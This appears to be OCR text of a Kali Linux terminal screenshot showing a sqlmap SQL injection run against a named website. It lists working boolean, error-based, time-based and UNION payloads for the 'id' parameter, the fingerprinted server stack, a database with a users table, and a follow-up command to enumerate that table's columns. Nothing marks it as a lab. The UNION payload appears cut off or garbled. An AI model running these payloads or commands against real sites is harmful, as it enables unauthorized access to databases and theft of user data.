 Applications Places Terminal Fri 06:56 1
root@kali: ~
File Edit View Search Terminal Help
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7467=7467
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 9999 FROM(SELECT COUNT(*),CONCAT(0x7170787a71,(SELECT (ELT(9999=9999,1))),0x716a7a6b71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=1 UNION ALL SELECT
3,0x716a7a6b71)-- AAZp
---
[06:56:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
Database: missconf
+-------+---------+
| Table | Entries |
+-------+---------+
| users | 4 |
+-------+---------+
[06:56:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.zeus4atom.com'
[*] shutting down at 06:56:31
root@kali:~# sqlmap -u "http://www.zeus4atom.com/index.php?id=1" -D missconf -T users --columns